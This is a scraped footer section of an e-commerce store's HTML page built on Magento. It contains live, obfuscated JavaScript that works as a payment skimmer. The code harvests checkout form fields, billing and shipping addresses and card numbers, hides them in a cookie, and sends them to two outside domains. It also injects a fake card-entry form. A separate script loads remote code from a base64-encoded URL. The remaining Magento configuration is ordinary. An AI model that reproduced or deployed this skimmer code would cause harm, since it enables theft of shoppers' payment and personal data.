_0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>Copyright © 2023 Hub Furniture, Inc. All rights reserved.
</address></div></div></div></div>   </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products -->                  </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/en/';
	var RTL = false;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US"
    };
        var CATALOG_CHECK = 1;
     </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/e463c4eedf12341a9f3fc5fa2e33e3bf.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/en/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/en/';</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height: